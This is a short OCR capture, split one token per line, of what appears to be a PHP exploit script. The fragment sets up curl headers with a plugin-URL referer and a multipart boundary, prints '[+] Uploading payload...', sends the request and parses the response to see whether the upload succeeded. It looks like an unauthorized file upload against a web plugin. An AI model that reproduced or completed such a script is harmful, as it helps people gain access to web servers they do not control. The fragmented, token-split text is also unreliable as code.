
$headers
[
]
=
'Referer: '
.
$userVal
[
'pluginUrl'
]
;
$headers
[
]
=
'Content-Type: 
multipart/form-data; boundary=---------
------------------18467633426500'
;
$headers
[
]
=
'Connection: keep-
alive'
;
$headers
[
]
=
'Upgrade-Insecure-
Requests: 1'
;
curl_setopt
(
$curl
,
CURLOPT_HTTPHEADER
,
$headers
)
;
echo
"[+] Uploading payload...\n"
;
$response
=
curl_exec
(
$curl
)
;
$dom
=
new
DOMDocument
(
)
;
    @
$dom
-
>
loadHTML
(
$response
)
;
$upload
=
FALSE
;